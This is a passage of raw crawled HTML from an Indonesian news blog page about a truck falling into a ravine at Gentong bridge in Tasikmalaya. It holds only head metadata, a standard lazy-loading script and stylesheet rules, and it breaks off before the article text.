

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html
body_size: 207233
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='pub-5357398332131472' name='google-adsense-account'/>
<meta content='f7uhmU8S19WHH7wy1FbFb-t9sNv6uWyvj9MwjuxXhuI' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Tasikplus' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3o-XC5AKIebB6ka3PrhPgS5HdFJUtCxZw0_OrtDxuIBaCb5ox_iffE717adBetpzq-14ebjcucEKz_mYFqR9eEfs1ETu5cOOmeq1CYfC2nJvrloHqc0N45DNO4Par_n3ZBVyaAXbk_ro/' property='og:image'/>
<meta content='https://www.facebook.com/tasikplus.media' property='article:author'/>
<meta content='https://www.facebook.com/Tasikplus' property='article:publisher'/>
<meta content='195923277208477' property='fb:app_id'/>
<meta content='100001433157569' property='fb:admins'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Tasikplus: Truk Masuk Jurang di Jembatan Gentong' name='twitter:title'/>
<meta content='@skutasikplus' name='twitter:site'/>
<meta content='@skutasikplus' name='twitter:creator'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tasikplus.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tasikplus - RSS" href="https://www.tasikplus.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.blogger.com/feeds/120555017842523443/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/5273802284728843440/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5J1bKOaJrjPzy_lBgHdiNFyYdYlRMcQ3fVvvfKY245AhcWtCBHT2dqfxNJw77vKIWNsQ6rvFm2M3ya7FeNy4IDwNhn3xKM3pmbkUQqJV6DwCtgsCQZ8TVMJfM_GHr-9jF1YAQI5MXsWo/w640-h303/truk+masuk+jurang.jpg' rel='image_src'/>
<title>Truk Masuk Jurang di Jembatan Gentong - Tasikplus</title>
<meta content='' name='description'/>
<meta content='Truk Masuk Jurang di Jembatan Gentong, Tasikplus: Truk Masuk Jurang di Jembatan Gentong, Tasikplus' name='keywords'/>
<meta content='Truk Masuk Jurang di Jembatan Gentong' name='keywords'/>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' property='og:url'/>
<meta content='Truk Masuk Jurang di Jembatan Gentong' property='og:title'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5J1bKOaJrjPzy_lBgHdiNFyYdYlRMcQ3fVvvfKY245AhcWtCBHT2dqfxNJw77vKIWNsQ6rvFm2M3ya7FeNy4IDwNhn3xKM3pmbkUQqJV6DwCtgsCQZ8TVMJfM_GHr-9jF1YAQI5MXsWo/w1200-h675-p-k-no-nu/truk+masuk+jurang.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Truk Masuk Jurang di Jembatan Gentong' property='twitter:title'/>
<meta content='https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5J1bKOaJrjPzy_lBgHdiNFyYdYlRMcQ3fVvvfKY245AhcWtCBHT2dqfxNJw77vKIWNsQ6rvFm2M3ya7FeNy4IDwNhn3xKM3pmbkUQqJV6DwCtgsCQZ8TVMJfM_GHr-9jF1YAQI5MXsWo/w1200-h675-p-k-no-nu/truk+masuk+jurang.jpg' property='twitter:image'/>
<meta content='Menapaki tanjakan panjang dan meninggi kawasan Gentong, Tasikmalaya, tak boleh lengah untuk tetap dapat melajukan kendaraan hingga ujung tan...' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Truk Masuk Jurang di Jembatan Gentong","url":"https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html","potentialAction":{"@type":"SearchAction","target":"https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#3fb2ff;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#000000;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
a,body{color:var(--titlecolor)}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font:var(--font-heading);line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:var(--bodyWhite);color:var(--titlecolor)!important;text-decoration:none!important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;transform:translateY(-100%);transition:transform 0.3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgb(0 0 0 / .14),0 1px 10px 0 rgb(0 0 0 / .12),0 2px 4px -1px rgb(0 0 0 / .2);height:50px}.tickercontainer43{position:relative}.tickercontainer43:before{content:'';background:#181c2e;width:100%;position:absolute}.tickercontainer43:before,.ticker-container,.ticker-wrapper .widget-content 